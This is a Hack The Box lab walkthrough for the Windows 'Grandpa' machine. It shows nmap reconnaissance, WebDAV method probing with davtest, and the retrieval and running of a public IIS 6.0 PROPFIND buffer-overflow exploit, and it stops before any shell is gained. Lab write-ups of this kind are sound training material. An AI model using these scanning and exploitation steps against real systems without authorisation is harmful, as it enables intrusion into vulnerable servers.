

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

With the Grandpa machine I was able to exploit vulnerabilities and use exploits that I had already used on other machines, which allowed me to reinforce my knowledge. It is classified as Easy by the community that uses the Hack The Box platform, but again I say that this valuation is very subjective, because if you do not have the necessary skills, the machine can become hard to vulnerate. I always find Windows OS machines very rewarding to deal with, and this one was no exception. So I spawn the box and start my practice.

I check with ping my connectivity with the machine by sending a trace, the reception and sending of a response packet confirms me that everything is correct. With the tool whichSystem.py developed by the Hack4u community I check that the OS installed on the machine is Windows (using the TTL value as a reference). With nmap I get information about the open ports, but using TCP protocol, and also about the services and their versions. On port 80 WebDAV is available, but the most interesting are the very dangerous methods allowed to interact through this protocol. With whatweb from my terminal and with Wappalyzer from the browser I can leak information of the web server technologies, not very interesting.
WebDAV, or Web Distributed Authoring and Versioning, enhances HTTP to allow users to manage and edit files on a web server collaboratively. It supports file sharing, editing, and versioning directly through a web interface, offering a more collaborative and firewall-friendly alternative to FTP. WebDAV facilitates in-place file editing, making it ideal for team projects.
ping -c 1 10.10.10.14
whichSystem.py 10.10.10.14
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.14 -oG allPorts
nmap -sCV -p80 10.10.10.14 -oN targeted
cat targeted
# --> WebDAV type: Unknown
# --> |_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
whatweb http://10.10.10.14



I use an nmap script to find hidden directories or files in the web service on port 80, but there is nothing that allows me to find an attack vector. I can resort to the davtest tool to check if the DAV service can be exploited by uploading malicious files using the enabled methods, unfortunately it reports that it could not upload any with typical extensions.
DAVTest tests WebDAV enabled servers by uploading test executable files, and then (optionally) uploading files which allow for command execution or other actions directly on the target. It is meant for penetration testers to quickly and easily determine if enabled DAV services are exploitable.
nmap --script http-enum -p80 10.10.10.14 -oN webscan
davtest --help
davtest -url http://10.10.10.14
# :(




If I now search with searchsploit for applicable exploits for IIS 6.0, I find one that exploits a Remote Buffer Overflow, so I download the script on my machine. I analyze the file and check that it uses the PROPFIND method in the exploit, I must also use the correct version of python, in addition to modifying the server IP to establish the connection. I run the exploit, but I don’t observe any kind of interesting response, like an Interactive Shell, and I realize that I should have analyzed the code first to see what action it performed. The command that the script executes is launching calc.exe on the target machine, something that is of no use to me.
searchsploit iis 6.0
# windows/remote/41738.py
searchsploit -x windows/remote/41738.py
searchsploit -m windows/remote/41738.py
mv 41738.py iis6_exploit.py
python3 iis6_exploit.py
python2 iis6_exploit.py
python2 iis6_exploit.py -h
nvim iis6_exploit.py
cat iis6_exploit.py | grep connect
cat iis6_exploit.py | grep shellcode
python2 iis6_exploit.py
# ??


